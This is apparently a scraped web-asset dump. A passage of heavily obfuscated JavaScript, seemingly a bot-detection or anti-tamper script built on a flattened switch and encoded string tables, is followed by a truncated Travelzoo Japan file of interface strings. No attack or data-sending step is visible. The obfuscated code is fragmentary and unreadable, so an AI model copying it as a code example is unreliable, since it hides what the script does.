N:{s7=jS*ED*Vc*Lw+pv;CMF=KC;GH=Nx+jS+X6*Lw+EH;zH=Op*EH+rD+ED+X6;Ds=Rw*X6-Nx-jS*Lw;qf=jS*EH*f9*ED*pv;}break;case ld:{t5=Op*Nx+X6*Rw-ED;CMF-=rE;rq=ED*f9+Rw*rD*Nx;tU=f9+ED*Nx*Vc*Rw;fQJ=X6*f9+Rw-rD*jS;JN=Rw*X6-Op-Vc;txJ=Op+jS+f9*X6;}break;case NK:{UxJ=EH*Op*Rw*Nx+rD;w2J=jS*Rw*Lw*Vc-Nx;pFJ=Op+f9+Rw*jS*Lw;VPJ=X6*f9+pv-Rw-Op;MCJ=X6*ED+Lw-Op+f9;HT=EH-jS+ED*f9*pv;gS=Vc*X6-Rw+Nx*EH;FkJ=Nx+Op-Vc+X6*Rw;CMF=gD;}break;case XY:{Uf=X6*ED+jS+rD*Vc;xj=Rw+Lw*EH*Vc*f9;IFJ=rD*Vc+f9+X6+Nx;CMF+=pZ;VzJ=Lw+jS+Op*Rw+f9;}break;case bA:{CMF=KR;NH=Nx*X6+ED-Rw;OmJ=f9+Op+X6*Nx;pCJ=Lw*Op+jS*X6+f9;Wh=X6*pv+Lw+f9*Nx;bMJ=X6*Vc-Op+pv+jS;jr=X6*ED-Op-Nx-jS;}break;case l3:{QH=Nx+Lw*Vc+jS*Rw;gx=Nx*Op-Lw-EH+Vc;AB=jS*Vc*Nx+Rw-ED;nj=Rw+f9-jS+rD*ED;CMF=ZE;kR=pv+Vc*ED+rD;j2=EH+Vc*ED-Lw*Nx;}break;case xV:{gL=Rw*X6+pv*Vc-EH;qZJ=Nx+rD*X6-Rw-f9;YN=EH-Nx+Lw*X6-rD;bN=X6*f9+rD*ED;js=EH*Lw*Nx*f9*Rw;wj=Rw*Lw+f9*ED*jS;HBJ=Lw*ED+f9+X6*Vc;CMF-=O9;jMJ=Rw+ED*Lw*pv*rD;}break;case qM:{Ss=ED*rD*Rw+EH-Op;zFJ=EH*Nx*ED*Op+X6;MZJ=Vc*Op*pv-Nx*rD;cx=X6*Vc+Lw+Rw+Op;V6=Rw-EH+pv+f9*X6;lEJ=Lw+X6*jS-Op-Nx;b4=Rw+rD*f9-jS+Vc;CH=Nx+X6+ED-Vc;CMF-=fY;}break;case AQ:{bU=rD+f9*jS+Lw-Nx;CMF=l3;gj=Nx*Vc-Op+Rw*rD;NX=rD+Lw*pv*jS;Hl=Vc*Nx+rD*Lw;cT=pv*ED*Lw-Nx+EH;OT=Lw*Op-f9*ED+rD;}break;case bV:{SmJ=jS+Lw*Rw*f9+X6;TFJ=X6*rD-Nx*f9;nCJ=X6*Nx+ED*rD+Op;CMF+=pP;X3J=X6*rD-EH-pv*Op;UsJ=X6+Lw*f9*ED-pv;mUJ=ED*Op*Lw;}break;case YL:{RFJ=X6*ED+f9*rD+Vc;D4=jS*f9*Nx+ED-Lw;Vj=Rw*Op+Vc-jS;CMF=Ov;wZJ=ED+X6*Vc+Rw-rD;}break;case X4:{CMF=wM;return BSJ(TM,[XMF]);}break;case jF:{var BNJ=bOF[rM];wbF(BNJ[DA]);var zZF=DA;CMF=AM;}break;case KR:{UkJ=gS-bMJ+OT-dT+rD+jr;j5=jS*X6+ED+f9-EH;CMF-=QM;H4J=Nx*Rw-Op+X6*f9;PR=Rw+pv*Vc+f9*X6;B3J=ED*jS*pv*f9+EH;}break;case mC:{CMF+=P1;var jCF=bOF[rM];var HCF=bOF[VZ];var fNJ=bOF[zZ];var zgJ=bOF[Pk];var MMF=mPF[S6];var FzF=AL([],[]);}break;case p8:{fs=X6*jS+Lw+Op-Nx;t0J=Nx*Op*ED-Lw;l7=rD+Rw*X6+Vc-pv;bGJ=EH+ED*f9+jS*X6;Jl=f9+X6*Rw+Nx*jS;CMF+=bJ;KZJ=rD*jS*ED+Op*pv;}break;case fY:{CMF=fZ;qOJ=Rw*Nx+jS*X6+f9;SPJ=ED*X6+Op-jS;GmJ=jS*X6-Lw+f9-Nx;Yq=ED*X6+Op-rD*f9;bPJ=rD+pv-f9+jS*X6;rVJ=Rw+pv*f9*Op-rD;D7=X6*rD-Op-Nx-f9;}break;case CI:{Cp=Vc-Lw*pv+X6*Rw;CMF+=hw;s5=rD*Vc*Rw+pv*Op;Dx=Vc*X6-ED+Rw+pv;XH=jS*rD+X6*Rw-EH;}break;case wt:{w8J=f9*X6+Op+jS*ED;g7=Rw+Op+Vc*X6+pv;CMF+=dF;btJ=Vc*X6+Lw*Rw*jS;pIJ=Rw*X6-f9-jS*rD;fbJ=Nx*EH+ED+X6*Vc;VOJ=Lw-f9+Op+Rw*X6;}break;case xO:{Y7=pv*f9*rD+X6-Rw;fIJ=Op+X6*rD-f9*Vc;HcJ=ED*X6-Lw+pv*Vc;wn=EH*Vc*rD*jS-Lw;CMF=WF;}break;case WW:{var NmF=bOF[rM];var nqJ=bOF[VZ];XA.push(l5);CMF-=vb;var BrJ=rW()[FD(Vc)](Up,Xl);}break;case jZ:{XA.push(wS);var sOF={'\x32':rW()[FD(Nx)].call(null,N7,Al),'\x49':vQ(typeof kw()[DQ(DA)],AL('',[][[]]))?kw()[DQ(pv)](v5,nmJ,EH,kR):kw()[DQ(EH)](Nx,WPJ,lr,RW),'\x4a':AI()[Ct(Nx)](Yp,jl,kQ(kQ([]))),'\x50':AI()[Ct(Lw)].apply(null,[Ot,bS,xR]),'\x64':rW()[FD(Lw)](M9,Ah),'\x6c':rW()[FD(jS)](sX,wR),'\x6e':vQ(typeof kw()[DQ(EH)],AL([],[][[]]))?kw()[DQ(pv)].call(null,OT,sAJ,Xr,kQ(kQ({}))):kw()[DQ(Nx)].call(null,nn,Z0,sX,HX),'\x71':AI()[Ct(jS)].apply(null,[n9,dT,rc]),'\x74':kw()[DQ(Lw)].apply(null,[n6,hA,wPJ,In]),'\x77':AI()[Ct(Vc)](ms,Lw,bf),'\x7a':FI(typeof AI()[Ct(EH)],AL('',[][[]]))?AI()[Ct(ED)].call(null,YI,UU,AB):AI()[Ct(Rw)].apply(null,[OH,vbJ,gj])};var IbF;return IbF=function(LGF){return qZF(WW,[LGF,sOF]);},XA.pop(),IbF;}break;case PJ:{AvJ=f9+pv*rD*Vc;GJJ=Op*ED+Lw-jS*f9;CMF=CZ;cr=Vc*ED*Rw-EH-f9;qq=pv*Lw*rD*Vc;zn=X6*Vc-EH+Op-Lw;lmJ=Lw+Nx*EH+Vc*X6;hN=X6*ED+Op*f9;pYJ=ED*X6-Op-jS;}break;case VP:{vg=Op*jS+rD*Nx+f9;r2=X6*Nx-f9+Rw-Lw;ZFJ=Lw*f9*jS*pv-Vc;CMF-=ZI;J5=jS*f9*rD-pv;px=jS*rD+Nx+X6*ED;zU=X6*Nx+pv-Vc-EH;}break;case NI:{CMF-=EM;k7J=rD-Vc+Lw*X6;BwJ=ED+X6*Lw-Nx+jS;CzJ=ED+jS*rD*f9+Op;tMJ=Op*Lw*jS-Rw;sp=jS+f9*X6-Lw*Rw;wq=Nx+X6*jS+Vc-f9;N3J=X6*pv-Rw+f9-Vc;DxJ=pv+rD-EH+X6*Vc;}break;case Ov:{k4J=X6*pv*Nx+ED+rD;RbJ=X6*Nx+Op*Lw+Vc;rI=Vc*f9*jS;Z8=Op*ED-Nx-rD+Rw;NJJ=ED+Vc*pv*Op+X6;DkJ=Op*Rw*pv+Vc-jS;CMF-=m2;CU=X6*f9+Rw*Vc;O1=Vc*f9*pv+ED;}break;case gD:{mS=Nx*X6+jS+Vc+ED;ls=ED+X6+Rw+Nx-pv;Uj=pv*f9*Lw-Vc*Nx;ZVJ=Nx*ED*Op+X6-Rw;v2J=Vc*X6+Lw*f9*jS;DPJ=f9+ED*EH*Lw+X6;CMF-=KC;qMJ=Vc*X6+f9*ED+rD;}break;case qV:{pB=ED*X6+f9-EH;kCJ=Rw+Lw*X6-Vc*Nx;tCJ=Rw*pv+X6*Vc+ED;jZJ=rD*Op+Vc-Lw-pv;CMF+=v3;IkJ=rD*f9*ED;}break;case PY:{CMF=Wd;var xPF=bOF[rM];var pMF=bOF[VZ];var wqJ=bOF[zZ];var XXJ=bOF[Pk];if(vQ(typeof xPF,wNJ[pv])){xPF=qOF;}var XGF=AL([],[]);QEF=MS(XXJ,XA[MS(XA.length,EH)]);}break;case gR:{Eq=rD*Op*EH+Vc-Lw;lZJ=Rw*Op+Vc*Nx*rD;CMF-=sM;MAJ=X6*Vc-Nx+Op-f9;RU=f9*EH*X6-pv+Lw;IZJ=Vc*Op-jS*ED+X6;TGJ=Nx*X6-EH+rD*Op;}break;case Pz:{Zj=X6*jS+Vc*pv+Nx;Rq=X6*ED-Op*Rw-pv;JEJ=Rw*Vc*f9+Nx;HFJ=WX*J6-Zj-szJ+Rq+JEJ;CMF=qz;sg=hR+kFJ+q6+cGJ-fQ-HFJ;}break;case Rm:{z9=Op+f9+Rw-Nx;zr=ED+rD-Lw+f9+pv;CMF=Pk;RW=ED+f9+jS*pv;En=rD+jS+f9-pv*Lw;}break;case Sc:{zX=X6*Lw+pv+ED*Nx;k0J=Op*Nx*rD-f9+jS;g8J=rD+Op*Nx*ED-Vc;CMF=tV;Y6=X6*pv-Lw-jS+Op;QdJ=Lw*pv+f9*X6+ED;FWJ=Op*Vc*pv-f9;JQJ=Lw*Op*EH*jS-rD;}break;case Lk:{qp=Rw+X6*Vc+jS+Op;BS=Vc+X6*jS+Op-Rw;Ws=Vc*pv+Op*rD+jS;XR=X6*f9+pv+EH;zZJ=X6*ED-Rw*Nx-jS;CMF-=wk;R2=Op-EH+f9*X6+Nx;kEJ=X6-Lw+pv*Rw*Op;}break;case DP:{Q8J=X6*f9+pv+Rw+Op;gPJ=ED+Nx+f9*Op-Rw;lvJ=Vc*X6-ED-Lw+Nx;YQJ=X6*jS+ED*Rw*pv;CMF-=RE;pKJ=X6*Rw-ED*rD-EH;}break;case RE:{WJJ=Vc+Rw*Op*Nx+ED;vOJ=f9*Rw*jS-Nx;ACJ=pv*Op*EH*jS-Rw;nkJ=Lw+X6*ED+Rw*f9;CMF=ld;MT=X6+f9*rD*ED+pv;}break;case cC:{CMF=wM;var PXJ=bOF[rM];if(C6(PXJ,F0)){return sP[WgJ[Nx]][WgJ[EH]](PXJ);}else{PXJ-=Cw;return sP[WgJ[Nx]][WgJ[EH]][WgJ[DA]](null,[AL(Ol(PXJ,rD),UE),AL(Rh(PXJ,GD),TL)]);}}break;case zD:{f9J=f9+X6*ED+jS*Op;rT=Nx*X6*pv-Rw-Lw;PEJ=Rw+f9*pv*rD;CMF+=Sc;n0J=Op*f9-rD-pv-jS;WxJ=jS*EH*X6-rD+ED;DMJ=Rw*EH*Op+rD+X6;}break;case Ez:{k9=f9*Rw*Vc-rD*EH;CMF+=OL;CGJ=EH-ED+X6*Nx*jS;rQJ=f9*Lw*Vc*Nx+ED;ZEJ=Vc*Op-pv+Rw+rD;mYJ=pv+Vc*X6-jS*Rw;IdJ=ED*Op+X6*Vc+jS;}break;case Mm:{CMF=Yz;h3J=pv-Op+X6*rD+Nx;V2=EH+pv*X6+Lw;Uv=X6*Rw-Nx-pv*f9;zB=Lw*X6+ED+f9-jS;Wn=Op-Lw+jS*X6-pv;Ax=Op+rD+X6*jS+Vc;Fj=jS*rD*f9+X6+Vc;}break;case fv:{CMF+=tF;q3J=ED*X6+Rw+rD*jS;SzJ=ED*X6+pv+Nx;nEJ=EH+Rw+jS*Op*Lw;BPJ=Lw*ED*Op+Rw+pv;}break;case NY:{var NNJ=bOF[rM];var FFF=bOF[VZ];var wVF=[];var BJF=qZF(jZ,[]);CMF=jm;XA.push(RFJ);var CPF=FFF?sP[kw()[DQ(DA)](Js,R9,RB,D4)]:sP[AI()[Ct(EH)].call(null,zI,pS,kQ([]))];}break;case HQ:{E1=pv*rD*Vc*EH-Rw;OOJ=rD+jS*Op-Nx;CMF+=pZ;VS=rD+Lw*Op*Nx-X6;AX=EH+rD-X6+Rw*Op;UB=X6-ED-Rw+Op*rD;}break;case L1:{CMF=QZ;KzJ=f9+X6+Lw+Rw;pN=f9+Vc+rD*Rw*EH;QS=Nx+Op+f9*ED+Vc;xn=f9+jS+Rw*rD+Op;Up=rD*Rw+Lw*pv-Vc;UX=Lw*pv*ED-jS+Rw;st=pv*rD*Nx+Vc*jS;}break;case xz:{var LFF=bOF[rM];var ZFF=bOF[VZ];var jvF=bOF[zZ];var YbF=fOF[xX];var XMF=AL([],[]);var xgJ=fOF[ZFF];CMF+=DZ;}break;case vz:{CMF-=tF;EH=+ ! ![];Nx=EH+EH;pv=EH+Nx;Lw=EH+pv;jS=Nx-EH+Lw;Vc=pv+jS-Nx;Rw=jS*Nx+Lw-Vc;}break;case JK:{var sgJ=bOF[rM];var YXJ=bOF[VZ];var xVF=bOF[zZ];var KNJ=bOF[Pk];CMF=IP;}break;}}};var A6=function(vKF,QQF){return vKF&QQF;};var twF=function(d9F){var bQF=1;var MdF=[];var dQF=sP["Math"]["sqrt"](d9F);while(bQF<=dQF&&MdF["length"]<6){if(d9F%bQF===0){if(d9F/bQF===bQF){MdF["push"](bQF);}else{MdF["push"](bQF,d9F/bQF);}}bQF=bQF+1;}return MdF;};var GGF=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fwF=function(){return r9.apply(this,[Bz,arguments]);};var wbF;function QNJ(Q3F){var GkF=Q3F;var SwF;do{SwF=Rh(SIF(GkF),Yp);GkF=SwF;}while(Tv(SwF,Q3F));return SwF;}var DJF;function SB(AYF){return vmF()[AYF];}function IzJ(lYF){return vmF()[lYF];}var xMF;return QT.call(this,VZ);var IZF;function m0F(){vd=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zZ=! +[]+! +[],VZ=+ ! +[],Pk=+ ! +[]+! +[]+! +[],Ub=[+ ! +[]]+[+[]]-+ ! +[],dK=! +[]+! +[]+! +[]+! +[],rM=+[],PP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Bz=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],pV=+ ! +[]+! +[]+! +[]+! +[]+! +[],rE=[+ ! +[]]+[+[]]-[];}var tzF;var NqJ;var lqJ;function DQ(hIF){return dZF()[hIF];}var wNJ;function tn(){var cLF=new Object();tn=function(){return cLF;};return cLF;}var wxJ;var EUJ;var WgJ;var ftJ;function brJ(zIF,NkF){XA.push(wZJ);var pYF=function(){};pYF[FI(typeof rW()[FD(Vc)],'undefined')?rW()[FD(f9)](rI,UL):rW()[FD(rD)](k4J,RbJ)][rW()[FD(X0)].apply(null,[Z8,lD])]=zIF;pYF[vQ(typeof rW()[FD(DA)],AL([],[][[]]))?rW()[FD(rD)](NJJ,DkJ):rW()[FD(f9)].call(null,rI,UL)][kw()[DQ(Vc)](kQ([]),k0,Up,P0)]=function(p3F){var IYF;XA.push(CU);return IYF=this[AI()[Ct(f9)](zf,Nx,kQ({}))]=NkF(p3F),XA.pop(),IYF;};pYF[rW()[FD(f9)](rI,UL)][rW()[FD(En)](O1,lI)]=function(){var q4F;XA.push(UxJ);return q4F=this[AI()[Ct(f9)].call(null,w2J,Nx,st)]=NkF(this[AI()[Ct(f9)](w2J,Nx,kQ(DA))]),XA.pop(),q4F;};var ZYF;return XA.pop(),ZYF=new pYF(),ZYF;}function kw(){var PtF=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);kw=function(){return PtF;};return PtF;}var QrJ;function AI(){var f4F=[]['\x65\x6e\x74\x72\x69\x65\x73']();AI=function(){return f4F;};return f4F;}function Ct(E3F){return dZF()[E3F];}var AZF;var PGF;function Ms(OLF){return vmF()[OLF];}var Ub,vd,zZ,Bz,PP,VZ,Pk,rE,pV,dK,rM;var gzF;function vmF(){var DwF=['RO','vO','TJ','C3','cZ','qY','TO','jV','AF','nk','bm','SO','gF','Tb','nz','IM','xP','cb','EV','SY','lJ','jJ','dP','Qm','WC','P','cM','xd','nY','zk','YO','ck','s3','PV','QY','dM','lE','md','CV','vP','CP','PM','FE','R','lz','HK','Yd','FY','GY','JJ','jb','gJ','kP','TK'];vmF=function(){return DwF;};return DwF;}var FG;function FD(vLF){return dZF()[vLF];}var EH,Nx,pv,Lw,jS,Vc,Rw,f9,ED,X6,AKJ,Op,xZJ,DA,AOJ,rD,V9,UU,X0,VQ,HX,vA,sB,vj,Vl,Yl,v5,kA,U1,K6,DT,Z4,C4,RT,b6,VI,N2,LB,ct,WX,tv,rc,mI,z9,zr,RW,En,J6,SI,tr,fN,Kx,xR,n6,N6,Cn,dT,In,tt,nN,bU,gj,NX,Hl,cT,OT,QH,gx,AB,nj,kR,j2,zN,Ks,fx,P0,vH,jj,Dj,ln,Gl,Js,JA,bf,xX,XB,vr,VR,S5,QkJ,Hx,Jp,QMJ,IB,jl,jN,cS,Vx,KzJ,pN,QS,xn,Up,UX,st,Jn,nn,IJJ,zx,Sj,N5,LS,qT,GN,Vn,tH,fMJ,sN,WOJ,C9,DmJ,Lp,fI,A3J,RB,pS,S6,wS,N7,Al,WPJ,lr,nmJ,Yp,bS,M9,Ah,sX,Bj,EX,MbJ,xCJ,sAJ,Xr,n9,wPJ,ms,OH,vbJ,l5,Xl,CwJ,RFJ,D4,Vj,wZJ,k4J,RbJ,rI,Z8,NJJ,DkJ,CU,O1,UxJ,w2J,pFJ,VPJ,MCJ,HT,gS,FkJ,mS,ls,Uj,ZVJ,v2J,DPJ,qMJ,pVJ,kLJ,pdJ,mIJ,pB,kCJ,tCJ,jZJ,IkJ,xN,sOJ,pRJ,l0,At,XGJ,Cs,AT,nU,mmJ,AzJ,l3J,x4,R3J,ZdJ,RRJ,fOJ,dS,Ex,AFJ,fvJ,DCJ,gN,jdJ,tzJ,Gs,qS,On,Qs,pL,Zq,xkJ,gkJ,dp,D8J,tx,M8J,RzJ,APJ,Nh,jU,vx,xx,sh,P3J,pzJ,Zl,Xx,Wr,Ss,zFJ,MZJ,cx,V6,lEJ,b4,CH,Pp,b7,pf,bn,Pl,Cj,s7,GH,zH,Ds,qf,Qr,E7,zs,cJJ,T7,t7,H6,ZS,Th,mh,Ys,HS,DU,RS,tl,nv,KCJ,bVJ,w5,Mp,Vg,jh,kFJ,NH,OmJ,pCJ,Wh,bMJ,jr,UkJ,j5,H4J,PR,B3J,lS,Sr,JZJ,OCJ,qw,ZGJ,WmJ,pLJ,kn,PVJ,Fs,hX,sn,qFJ,GZF,KS,U1J,Fr,zkJ,Cr,sZJ,XdJ,U6,GFJ,gMJ,NU,z2J,k9,CGJ,rQJ,ZEJ,mYJ,IdJ,UW,LzJ,kq,Gn,br,cg,OJJ,BEJ,NZJ,NMJ,kKJ,dr,PZJ,Gp,Fh,TlJ,Ph,JzF,GB,Uf,xj,IFJ,VzJ,SGJ,OJF,Gh,wB,Ar,bx,zg,q6,XcJ,ZJJ,MVJ,DZJ,wEJ,Pg,XFJ,tVJ,bj,d4J,YmJ,gwJ,XfJ,dh,xS,hn,EFJ,C4J,Tl,mU,zdJ,pOJ,NGJ,xq,nOJ,WKJ,Mr,W4,Ns,dx,cZJ,Fv,qx,FYJ,m3J,hl,MX,vJJ,x2,rJJ,w9J,nS,Mh,wdJ,PzJ,WJJ,vOJ,ACJ,nkJ,MT,t5,rq,tU,fQJ,JN,txJ,jEJ,XVJ,VVJ,ES,WGJ,BbJ,D6,kh,D1,I3J,vs,Yj,sEJ,GOJ,ss,E1,OOJ,VS,AX,UB,Eq,lZJ,MAJ,RU,IZJ,TGJ,Mj,WEJ,YVJ,Z2J,hg,VdJ,zl,BdJ,DGJ,dEJ,gmJ,AvJ,GJJ,cr,qq,zn,lmJ,hN,pYJ,szJ,hR,cGJ,fQ,Zj,Rq,JEJ,HFJ,sg,Hr,rIJ,SR,MWJ,OPJ,rbJ,K0J,HmJ,VmJ,rEJ,gl,vLJ,JPJ,Ux,JOJ,NVJ,BkJ,f6,sr,nhJ,SFJ,HwJ,X9J,UvJ,vFJ,dcJ,kj,Qp,GVJ,dZJ,vg,r2,ZFJ,J5,px,zU,Kl,PJJ,AAJ,YOJ,JkJ,G7,VGJ,rp,TT,UVJ,YB,mGJ,pj,VJJ,W5,gU,vB,q4J,lVJ,J7,XZJ,wx,zj,sJF,YYJ,slJ,Nr,LZJ,NtJ,LH,mPJ,bq,ddJ,MB,zAJ,IvJ,cdJ,vp,mEJ,tX,cX,PT,xtJ,JGJ,gT,UGJ,xzJ,wbJ,xg,VN,m6,KKJ,NjJ,tUJ,G5,f0J,vX,hzJ,T1J,IT,q0J,H7,tPJ,PMJ,hMF,Gr,wOJ,k3J,LkJ,tJJ,Ox,vq,TX,K2J,q7,LcJ,ImJ,RX,Os,f9J,rT,PEJ,n0J,WxJ,DMJ,zzJ,G0J,Qj,jg,m9J,KMJ,Yt,RGJ,W2J,Nn,f5,HZJ,ZX,zSJ,rx,lAJ,GT,wHJ,CVJ,rmJ,wh,SZJ,x2J,Mn,BIJ,mJJ,qp,BS,Ws,XR,zZJ,R2,kEJ,l0J,Rg,nl,TjJ,Mq,pBJ,hAJ,HB,n7,Z3J,gH,As,Hn,swJ,nh,Wq,VLJ,gcJ,bB,fh,v7,sH,Z7,Z5,mCJ,PbJ,HN,k7J,BwJ,CzJ,tMJ,sp,wq,N3J,DxJ,z6,nr,Yh,rGJ,XPJ,ASJ,kbJ,S1,qOJ,SPJ,GmJ,Yq,bPJ,rVJ,D7,rn,SOJ,Tr,tdJ,bEJ,OEJ,EAJ,QBJ,hKJ,Mx,WQJ,NpJ,lJJ,DRJ,KfJ,Z6,RWJ,qvJ,E0J,RVJ,bJJ,bmJ,Es,Aj,BT,dPJ,f4J,HU,RwJ,ROJ,P9,lQ,sCJ,EGJ,YJJ,KFJ,ZB,CMJ,Mg,MRJ,S0J,qdJ,XN,Iq,x0J,CtJ,j3J,sS,KYJ,NIJ,r9J,g0J,xWJ,Og,JdJ,NzJ,zX,k0J,g8J,Y6,QdJ,FWJ,JQJ,KRJ,wN,gsJ,HEJ,kzJ,VMJ,v6,TdJ,V3J,Zr,vVJ,JKJ,qKJ,Il,K3J,DN,fCJ,R9J,fU,HbJ,XOJ,GLJ,Cp,s5,Dx,XH,Vr,Gj,D9J,nKJ,rg,FdJ,KkJ,PPJ,OX,C7,LT,fs,t0J,l7,bGJ,Jl,KZJ,SdJ,RYJ,S8,U7,RdJ,fg,Y7,fIJ,HcJ,wn,Bp,JCJ,LMJ,s4J,wLJ,qJJ,L3J,pn,b2J,xcJ,TJJ,Pq,kr,Ll,x5,hS,s6,lj,x7,Eh,Sp,E5,IH,gp,tvJ,TH,tS,kB,Sg,PCJ,ks,Sq,dzJ,xFJ,tAJ,w8J,g7,btJ,pIJ,fbJ,VOJ,O0J,REJ,hVJ,jBJ,gq,SOF,jGJ,rl,I8J,tLJ,gh,lbJ,YxJ,CSJ,xRJ,WdJ,Kn,MN,Sh,X1,FB,CJJ,Us,qj,O6,Kp,wX,gL,qZJ,YN,bN,js,wj,HBJ,jMJ,h3J,V2,Uv,zB,Wn,Ax,Fj,cB,tj,UH,K7,mr,Xs,Yx,pH,CS,c6,WU,KB,XzJ,fq,HVJ,zCJ,NEJ,OdJ,HGJ,Fq,IbJ,vQJ,NOJ,gVJ,kmJ,C3J,LEJ,fZJ,VkJ,kPJ,ZkJ,hf,q3J,SzJ,nEJ,BPJ,GZJ,rOJ,hJJ,YFJ,MOJ,Vf,Fg,g3J,TZJ,Oq,FCJ,hq,KVJ,HmF,cEJ,dFJ,FPJ,VbJ,OZJ,B7,Q8J,gPJ,lvJ,YQJ,pKJ,x8J,hmJ,TwJ,cLJ,SKJ,J9J,dLJ,pmJ,vdJ,RcJ,QzJ,CcJ,UYJ,A2J,jCJ,RAJ,EEJ,zbJ,dIJ,SmJ,TFJ,nCJ,X3J,UsJ,mUJ,c7J,WDJ,FbJ,whJ,zMJ,T5J,ZzJ,P8J,JDJ,UFJ,sYJ,JFJ,EVJ,n9J,Tq,ndJ,NbJ,WFJ,Uq,ISJ,xOJ,J3J,AGJ,MMJ,cOJ,wjJ,cTJ,BlJ,dCJ,JHJ,hlJ,tTJ,gCJ,nHJ,fGJ,QmJ,CpJ,zFF,hhJ,NUJ;var VPF;var Ij;var hCF;var hz;function qGJ(){var MwF=Object['\x63\x72\x65\x61\x74\x65']({});qGJ=function(){return MwF;};return MwF;}var qOF;var jmF;var vHJ;var IGF;function nf(AvF){return vmF()[AvF];}var XA;var FGF;var PMF;var N9J;var fOF;var mPF;var cRJ;var QEF;var zVF;function Fp(){var LAF=new Object();Fp=function(){return LAF;};return LAF;}var rZF;var Ls;var szF;function rW(){var WtF=Object['\x63\x72\x65\x61\x74\x65']({});rW=function(){return WtF;};return WtF;}var UDJ;var GFF;function SIF(jRF){jRF=jRF?jRF:O7J(jRF);var zLF=A6(OGF(jRF,EH),Ij[DA]);if(A6(p2(p2(Ol(jRF,f9),Ol(jRF,Vc)),jRF),EH)){zLF++;}return zLF;}var HFF;function dZF(){var DvF=['Iz','A3','zF','GJ','hM','kk','Gk','zP','Hk','qP','sd','CY','qd','BJ','xJ','xm','GO','sJ','MO','lO','m3','X3','HF','Y3','nd','kF','Wb','bb','Xm','UO','zC','LO','hE','kK','hd','UV','vY','rY','VK','N3','G','pJ','nP','NJ','nJ','JP','b3','rP','bE','dd','wm','pK','KF','Sb','zK','kC','Ad','Td','pY','Uk','jP','TY','M3','tK','xC','rm','Fb','TV','VE','vk','GM','ZM','TE','mP','KY','VF','QK','HO','E','jK','RC','xY','mY','WV','sO','vZ','Um','sz','lM','B3','gV','wb','MV','VY','OJ','nM','wV','Mz','V3','GE','BZ','Zb','jz','IC','Vk','Bk','dV','dO','U3','z3','MF','QV','sE','nb','gO','Ab','SV','RM','AE','VC','DM','EK','AK','qO','SC','Qk','GV','OY','Rz','lC','mk','ZZ','MJ','Xd','Bb','hV','pM','cm','UJ','jO','mZ','gY','Db','pm','jY','Ik','fd','Uz','DE','pk','pO','qm','HZ','sV','PE','bF','XE','HY','V','E3','mF','Oz','Ok','Bd','gP','bd','Dz','Lz','OV','Z3','IK','rk','tZ','LK','q3','sm','hO','bO','Fz','IF','XC','UY','OP','p3','DY','FJ','sF','LF','CE','Em','YJ','gE','sb','Hd','SP','zJ','BY','tO','QF','mM','rd','Mb','W3','hk','hY','Gb','HM','WM','lK','Tz','Sm','EO','Zd','F3','RK','tk','XV','P3','T3','gz','kz','Gd','Jk','mz','AP','Fm','JF','HV','Y','bz','Jz','YF','wd','FM','PF','Md','pz','zY','tb','GK','tM','Yb','NO','Nk','fO','xb','EE','YC','tE','jM','U','RV','Yk','xE','YP','cP','f3','BO','mO','Xz','LP','xk','bP','TC','O','t3','Hb','PK','NC','Fk','X','Qd','JE','sY','LY','dk','IZ','fm','BM','nV','Im','fE','Nb','qF','XF','tJ','sZ'];dZF=function(){return DvF;};return DvF;}var SrJ;function K0(FdF){return vmF()[FdF];}function F7(){var wLF={};F7=function(){return wLF;};return wLF;}function Q0(){var s8F=[];Q0=function(){return s8F;};return s8F;}var kV;PMF;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1766
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['M